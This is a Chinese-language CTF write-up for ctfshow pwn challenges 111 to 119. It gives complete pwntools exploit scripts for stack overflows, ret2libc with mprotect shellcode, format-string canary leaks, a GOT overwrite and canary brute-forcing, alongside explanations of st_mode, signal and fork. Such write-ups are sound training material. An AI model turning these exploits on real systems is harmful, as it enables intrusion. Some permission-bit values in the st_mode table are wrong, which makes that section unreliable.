
0x04 bypass安全机制 pwn111

只开了nx,简单的栈溢出,连图都懒得截了,相信都到这里了,写出这玩意不是问题。
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * context(arch='amd64',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show",28214) elf = ELF('../pwn111') backdoor = elf.sym['do_global'] offset = 0x80 + 0x8 payload = cyclic(offset) + p64(backdoor) p.sendline(payload) p.interactive()

pwn112
啊哈,保护全开(除了relro),32位。
分析一下程序就好了,后门函数在ctfshow函数的register_tm()中,只要满足var[13]=’17’就行
1 2 3 4 5 6 7 8 9 from pwn import * context(arch='amd64',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show",28257) elf = ELF('../pwn112') payload = p32(17) * 14 p.sendline(payload) p.interactive()

pwn113
开启了relro,nx的64位程序

主函数长这样,漏洞应该是在while函数上,没有限定读取的字符串的长度,就会导致栈溢出。(这里需要注意,由于v5,v6,v7,v8是连在一起的,溢出的时候就会修改到v6,v7,v8,就可能导致栈溢出的失败,所以在溢出的时候需要微操一下)
看看官方的解法,随便输入一个不存在的文件名,然后跳转到set_secommp()函数,然后orw获得flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from pwn import * from LibcSearcher import * context(arch='amd64',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show",28145) elf = ELF('../pwn113') main = elf.sym['main'] puts_plt = elf.plt['puts'] puts_got = elf.got['puts'] pop_rdi = 0x401ba3 # 仔细观察的可以发现,v3 = v6 = v8,所以溢出时只需要注意v8就好了 offset = 0x420 - 0x8 payload = cyclic(offset) + p8(0x28) # 此处v8 = 0x418,而我们要做的是将返回地址进行修改,此时只需要将v8修改为0x428即可(如下图所示),这个是测试的payload。 #payload += p8(0x28) + p64(main) # ret2libc payload += p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main) p.sendlineafter('>> ',payload) puts = u64(p.recvuntil(b'\x7f')[-6:] + b'\x00\x00') print(hex(puts)) libc = LibcSearcher("puts",puts) libc_base = puts - libc.dump('puts') print(hex(libc_base)) gets = libc.dump('gets') + libc_base mprotect = libc.dump('mprotect') + libc_base payload = cyclic(0x418) + p8(0x28) payload += p64(pop_rdi) + p64(elf.bss()) payload += p64(gets) # 输入mprotect的第一个参数,由于需要进行页对齐,所以&了一下 payload += p64(pop_rdi) + p64(elf.bss() & 0xfffffffffffff000) # libc_base + 0x23e6a就是pop_rsi;ret payload += p64(libc_base + 0x23e6a) + p64(0x1000) # libc_base + 0x1b96就是pop_rdx;ret payload += p64(libc_base + 0x1b96) + p64(7) payload += p64(mprotect) + p64(elf.bss()) p.sendlineafter('>> ',payload) shellcode = asm(shellcraft.cat('/flag')) p.sendline(shellcode) p.interactive()
万能gadget(csu) 1 2 3 4 pop_rdi = libc_base + 0x2155f pop_rsi = libc_base + 0x23e6a pop_rdx = libc_base + 0x1b96 pop_rax = libc_base + 0x439c
st_mode知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 `st_mode` 是 `struct stat` 结构体中的一个成员,表示文件的类型和权限。这个结构体通过系统调用 `stat()`、`fstat()` 或 `lstat()` 来获取文件的详细状态信息。`st_mode` 是一个非常重要的字段,因为它同时包含了文件的类型和权限信息。 ### `struct stat` 结构体 在 POSIX 系统(如 Linux)中,`stat` 系统调用用于获取文件的元数据信息,`st_mode` 就是其中的一个成员。`struct stat` 的定义如下: ```c struct stat { dev_t st_dev; /* 文件的设备 ID */ ino_t st_ino; /* 文件的 inode 号 */ mode_t st_mode; /* 文件的类型和权限 */ nlink_t st_nlink; /* 文件的硬链接数 */ uid_t st_uid; /* 文件所有者的用户 ID */ gid_t st_gid; /* 文件所有者的组 ID */ dev_t st_rdev; /* 设备文件的设备 ID */ off_t st_size; /* 文件的总大小(以字节为单位) */ blksize_t st_blksize; /* 文件系统 I/O 的块大小 */ blkcnt_t st_blocks; /* 文件所占的块数 */ time_t st_atime; /* 文件上次访问时间 */ time_t st_mtime; /* 文件内容上次修改时间 */ time_t st_ctime; /* 文件元数据(权限、所有者等)上次更改时间 */ }; ``` ### `st_mode` 详细解释 `st_mode` 是一个类型为 `mode_t` 的字段,用来描述文件的类型和权限。它的二进制值是一个位掩码,可以通过按位与操作来提取文件的类型或权限信息。 `st_mode` 的值可以分为两部分: 1. **文件类型(高 4 位)**:标识文件是目录、普通文件、符号链接等。 2. **文件权限(低 9 位)**:标识文件所有者、组用户和其他用户的读、写、执行权限。 #### 文件类型 `st_mode` 的高 4 位用于表示文件的类型。常见的文件类型及其对应的值如下: | 文件类型 | 宏定义 | 十六进制值 (`st_mode`) | 说明 | |-----------------|----------------------|-----------------------|--------------------------| | 普通文件 | `S_IFREG` | `0x8000` | Regular file | | 目录 | `S_IFDIR` | `0x4000` | Directory | | 符号链接 | `S_IFLNK` | `0xA000` | Symbolic link | | 块设备文件 | `S_IFBLK` | `0x6000` | Block device | | 字符设备文件 | `S_IFCHR` | `0x2000` | Character device | | FIFO/管道 | `S_IFIFO` | `0x1000` | FIFO (named pipe) | | 套接字 | `S_IFSOCK` | `0xC000` | Socket | 使用掩码 `S_IFMT`(`0xF000`)可以提取出文件的类型: ```c (st_mode & S_IFMT) == S_IFREG // 判断是否是普通文件 (st_mode & S_IFMT) == S_IFDIR // 判断是否是目录 ``` #### 文件权限 `st_mode` 的低 9 位用于表示文件的权限,分为三组:文件所有者、文件所属组、其他用户。这 9 位权限分为三个部分,每个部分 3 位,分别表示: - **r**:可读(Read) = `4` - **w**:可写(Write) = `2` - **x**:可执行(Execute) = `1` 每个权限组的结构如下: | 权限位 | 权限值 | 说明 | |-------|-------|--------------------------------| | `rwx` | `7` | 可读、可写、可执行(`4+2+1`) | | `rw-` | `6` | 可读、可写,不可执行(`4+2`) | | `r-x` | `5` | 可读、不可写、可执行(`4+1`) | | `r--` | `4` | 只有读权限(`4`) | | `-wx` | `3` | 没有读权限,只有写和执行权限(`2+1`) | 这 9 位权限分成三组,每组对应文件所有者、文件所属组和其他用户的权限。 - **文件所有者权限(Owner):** `st_mode & S_IRWXU` - **文件所属组权限(Group):** `st_mode & S_IRWXG` - **其他用户权限(Others):** `st_mode & S_IRWXO` 每组权限都有以下位掩码: | 宏定义 | 二进制值 | 十六进制值 | 权限说明 | |----------|---------|-----------|---------------| | `S_IRUSR`| `000100000` | `0x0100` | 文件所有者的读权限 | | `S_IWUSR`| `000010000` | `0x0080` | 文件所有者的写权限 | | `S_IXUSR`| `000001000` | `0x0040` | 文件所有者的执行权限 | | `S_IRGRP`| `000000100` | `0x0020` | 文件组的读权限 | | `S_IWGRP`| `000000010` | `0x0010` | 文件组的写权限 | | `S_IXGRP`| `000000001` | `0x0008` | 文件组的执行权限 | | `S_IROTH`| `000000100` | `0x0004` | 其他用户的读权限 | | `S_IWOTH`| `000000010` | `0x0002` | 其他用户的写权限 | | `S_IXOTH`| `000000001` | `0x0001` | 其他用户的执行权限 | #### 特殊权限位 除了标准的读、写、执行权限,`st_mode` 还包含一些特殊权限位: | 宏定义 | 十六进制值 | 说明 | |--------------|------------|-------------------------------------| | `S_ISUID` | `0x0800` | Set user ID (文件执行时设置用户 ID) | | `S_ISGID` | `0x0400` | Set group ID (文件执行时设置组 ID) | | `S_ISVTX` | `0x0200` | Sticky bit (仅允许文件所有者删除文件)| ### 提取文件类型与权限 通过位运算可以提取 `st_mode` 中的文件类型和权限。 #### 提取文件类型: ```c if ((v3.st_mode & S_IFMT) == S_IFREG) { printf("This is a regular file.\n"); } else if ((v3.st_mode & S_IFMT) == S_IFDIR) { printf("This is a directory.\n"); } ``` #### 提取文件权限: ```c // 检查文件所有者是否有读权限 if (v3.st_mode & S_IRUSR) { printf("Owner has read permission.\n"); } // 检查文件是否可执行 if (v3.st_mode & S_IXUSR) { printf("Owner can execute the file.\n"); } ``` ### 示例: ```c #include <stdio.h> #include <sys/stat.h> int main() { struct stat fileStat; if (stat("example.txt", &fileStat) < 0) { perror("stat"); return 1; } // 提取文件类型 if ((fileStat.st_mode & S_IFMT) == S_IFREG) { printf("This is a regular file.\n"); } // 提取权限 if (fileStat.st_mode & S_IRUSR) { printf("Owner has read permission.\n"); } if (fileStat.st_mode & S_IWUSR) { printf("Owner has write permission.\n"); } if (fileStat.st_mode & S_IXUSR) { printf("Owner has execute permission.\n"); } return 0; } ``` ### 总结: - **`st_mode`** 是 `struct stat` 结构体中的一个字段,包含了文件的类型和权限信息。 - 文件类型由高 4 位表示(使用掩码 `S_IFMT` 提取),如普通文件、目录、符号链接等。 - 文件权限由低 9 位表示,分为文件所有者、文件组和其他用户的读、写、执行权限。
总结一下,这道题感觉主要学到的知识点还是万能gadget吧,至于ret2libc和orw这些都是之前学过的,顶多算重温一下,而且最近的题目代码量越来越大了,显然也有增强分析能力的目的。
先下班,明天又是周一了,明天再来。

pwn114
64位,relro为full,开启了nx和pie
主函数如上图

首先看到一个不认识的函数,点进去看看,发现有惊喜。
这个函数的意思是只要段错误就从错误输出中输出flag,所以只要故意溢出让程序崩溃就好了。
1 2 3 4 5 6 7 8 9 10 11 from pwn import * context(arch='amd64',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show",28303) elf = ELF('../pwn114') offset = 1000 payload = cyclic(offset) p.sendline('Yes') p.sendline(payload) p.interactive()
signal函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 在 C/C++ 编程中,`signal(11, sigsegv_handler);` 这行代码的作用是设置一个自定义的信号处理函数,当程序收到 **信号 11 (SIGSEGV)** 时触发。 ### 详细解释 1. **`signal` 函数**: - `signal` 是一个系统调用,用于捕捉信号并指定如何处理这些信号。它可以接受两个参数: - **第一个参数** 是信号的编号或符号,代表程序收到某种特定的信号。 - **第二个参数** 是信号处理函数的指针,当指定的信号发生时,系统将调用这个函数来处理信号。 2. **`11` (SIGSEGV)**: - **`11`** 是信号 **SIGSEGV** 的编号,表示**段错误**(Segmentation Fault)。当程序试图访问无效的内存地址时,操作系统会向该进程发送 SIGSEGV 信号。 - 这是程序常见的崩溃原因之一,例如在尝试读写未分配的内存区域时。 3. **`sigsegv_handler`**: - **`sigsegv_handler`** 是自定义的信号处理函数,它会在收到 SIGSEGV 信号时执行。这个函数可以定义如何响应段错误,比如输出调试信息、记录日志,或者优雅地终止程序。 ### 示例代码 ```c #include <stdio.h> #include <signal.h> #include <stdlib.h> // 自定义的 SIGSEGV 处理函数 void sigsegv_handler(int signum) { printf("Caught SIGSEGV (signal %d), segmentation fault occurred!\n", signum); exit(1); // 终止程序 } int main() { // 注册信号处理函数 signal(11, sigsegv_handler); // 故意触发段错误 int *ptr = NULL; *ptr = 42; // 尝试向空指针写入,导致段错误 return 0; } ``` ### 解释 - **`signal(11, sigsegv_handler);`**: 这一行注册了 `sigsegv_handler` 函数,使其在程序收到 SIGSEGV 信号时被调用。也就是当程序触发段错误时,不是直接崩溃,而是先执行 `sigsegv_handler`。 - **`int *ptr = NULL; *ptr = 42;`**: 这里通过将值写入一个空指针(`NULL`)的位置,故意触发段错误。 - **`sigsegv_handler`**: 当段错误发生时,操作系统发送信号 11,触发 `sigsegv_handler`,输出错误信息并终止程序。 ### 使用场景 - **调试程序**: 捕获段错误后,输出调试信息,帮助开发者找出问题的来源。 - **防止程序崩溃**: 在某些情况下,你可以通过处理信号来记录信息或清理资源,防止程序因为段错误直接崩溃。 - **安全措施**: 在安全敏感的场景下,可以在信号处理函数中记录崩溃时的状态,防止崩溃时留下漏洞。 ### 总结 `signal(11, sigsegv_handler);` 用于捕获段错误(SIGSEGV 信号),并在段错误发生时调用自定义的处理函数 `sigsegv_handler`。这样可以在段错误发生时,优雅地处理错误,避免程序直接崩溃,同时输出有用的调试信息。

pwn115 tips:bypass canary 姿势1
32bit,开启nx,pie,relro为partial

漏洞很明显,使用printf函数泄露出canary的值,然后利用漏洞函数getshell
先计算一下偏移
1 aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
offset = 5
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show",28236) #p = process('../pwn115') #p = gdb.debug('../pwn115','b main') elf = ELF('../pwn115') backdoor = elf.sym['backdoor'] offset = 5 # (0xd4 - 0xc)/4 = 0x32 = 50 payload = "%{}$p".format(offset + 50) p.sendline(payload) p.recvuntil('0x') canary = int(p.recv(8),16) print(hex(canary)) payload = cyclic(0xd4-0xc) + p32(canary) + cyclic(12) + p32(backdoor) p.sendline(payload) p.interactive()
官方wp用的大概是printf输出到\x00的特性吧,而且还有一些偏移之类的东西,不太懂,不过既然做出来我也懒得理会了。

pwn116
开启nx和canary,relro为partial,32位

跟上一题没啥区别吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show",28226) #p = process('../pwn116') #p = gdb.debug('../pwn116','b main') elf = ELF('../pwn116') backdoor = elf.sym['qwerasd'] offset = 7 payload = "%{}$p".format(offset + 8) p.sendline(payload) p.recvuntil('0x') canary = int(p.recv(8),16) print(hex(canary)) payload = cyclic(0x2c-0xc) + p32(canary) + cyclic(12) + p32(backdoor) p.sendline(payload) p.interactive()
ez,直接拿下


pwn117
64bit,relro为partial,canary和nx为yes
解题思路:简单来说,就是修改__libc_argv[0]的值为flag的值,达到输出flag的目的,在后文的知识补充的有提到。
但是,这里有一个很致命的点,那就是这道题由于是改编过来的题,我怀疑改编的时候是照抄的参数,所以offset才是504,实际上应该计算的是__libc_argv[0]到buf之间的间隔。
至于为什么得出这个结论,是因为,连接远程服务器的时候溢出,是不会输出程序的名称的,而理论上stack_chk_fail应该输出崩溃的程序的名称,所以说这道题应该是抄的时候没有改好。(md,纠结了我好久)
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * context(arch='amd64',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show",28271) #p = process('../pwn117') #p = gdb.debug('../pwn117','b main') elf = ELF('../pwn117') flag = 0x6020a0 offset = 504 payload = cyclic(offset) + p64(flag) p.sendline(payload) p.interactive()
stack_chk_fail知识补充 https://www.cnblogs.com/zuoanfengxi/p/12610567.html,可以看这篇文章,写得还挺详细的。
https://www.ascotbe.com/2021/03/26/StackOverflow_Linux_0x03/#ssp-stack-smashing-protector这个作者写得也很好,具体看ssp的部分

pwn118
32位,开启nx和canary,relro为no

可以看到__stack_chk_fail也是一个延迟绑定的函数,此处可以使用类似ret2dlreslove的方法,将__stack_chk_fail的指向修改为后门函数,达到调用后门函数的目的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show",28200) #p = process('../pwn118') #p = gdb.debug('../pwn118','b main') elf = ELF('../pwn118') stack_chk_fail_got = elf.got['__stack_chk_fail'] get_flag = elf.sym['get_flag'] offset = 7 payload = fmtstr_payload(offset,{stack_chk_fail_got:get_flag}) payload = payload.ljust(0x5c,'a') p.sendline(payload) p.interactive()


pwn119
32bit,relro为partial,开启了canary和nx
这道题的意思就是爆破一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show",28257) #p = process('../pwn119') #p = gdb.debug('../pwn119','b main') elf = ELF('../pwn119') canary = b'\x00' backdoor = elf.sym['backdoor'] offset = 0x70 - 0xc for i in range(3): for j in range(0,256): print(b"idx:" + i.to_bytes(1,byteorder='little') + b":" + j.to_bytes(1,byteorder='little')) payload = cyclic(offset) + canary + j.to_bytes(1,byteorder='little') p.send(payload) sleep(0.3) text = p.recv() print(text) if b"stack smashing detected" not in text: canary += j.to_bytes(1,byteorder='little') break print(hex(u32(canary))) payload = cyclic(offset) + canary + cyclic(0xc) + p32(backdoor) p.send(payload) p.interactive()
注意发送的时候使用send而不是sendline

fork知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 这段代码的作用是在一个无限循环中创建新的进程,并尝试使用 `fork()` 创建子进程。以下是对这段代码的详细解释: ### 代码逐行解析 ```c while ( 1 ) // 无限循环 { puts("Try PWN Me!"); // 打印字符串 "Try PWN Me!" if ( !fork() ) // 调用 fork() 创建子进程,fork() 返回 0 表示子进程 break; // 如果是子进程,跳出循环 wait(0); // 父进程等待子进程结束 } ``` ### 详细解释 1. **`while (1)`**: - 这是一个无限循环,意味着程序会一直执行其中的代码块,直到满足某个条件退出。 2. **`puts("Try PWN Me!");`**: - 每次进入循环时,程序都会输出 `"Try PWN Me!"`。 3. **`if ( !fork() )`**: - `fork()` 是一个系统调用,用于创建一个新的进程,称为 **子进程**。调用 `fork()` 时,操作系统会创建一个新的进程,该进程几乎是父进程的完全副本。该函数会返回两次: - 在 **父进程** 中,`fork()` 返回的是 **子进程的 PID(大于 0)**。 - 在 **子进程** 中,`fork()` 返回的是 **0**。 因此,`if ( !fork() )` 的意思是:**如果是子进程(`fork()` 返回 0),则进入 `if` 语句块**,并执行 `break` 跳出循环。 4. **`break;`**: - 如果当前进程是子进程(`fork()` 返回 0),则会执行 `break;`,这会导致子进程退出循环,不再继续创建新的进程。 5. **`wait(0);`**: - `wait(0)` 是一个阻塞式调用,父进程在这里等待子进程终止。`wait()` 会等待任意一个子进程结束,然后父进程继续执行。 - 在这段代码中,父进程每次等待子进程结束后,会重新进入循环并创建下一个子进程。 ### 程序的运行逻辑 1. 程序首先进入无限循环。 2. 每次循环中,父进程都会调用 `puts()` 输出 `"Try PWN Me!"`。 3. 然后,程序调用 `fork()`: - 如果 `fork()` 返回 0(即子进程),子进程会执行 `break;` 退出循环,不再继续创建新的子进程。 - 如果 `fork()` 返回非 0(即父进程),父进程会调用 `wait(0);` 等待子进程结束。 4. 父进程等待子进程结束后,重新进入循环,继续创建新的子进程。 ### 程序的特点 - **父进程的行为**:父进程在每次循环中输出 `"Try PWN Me!"`,创建子进程,并等待子进程结束后再次进入循环。 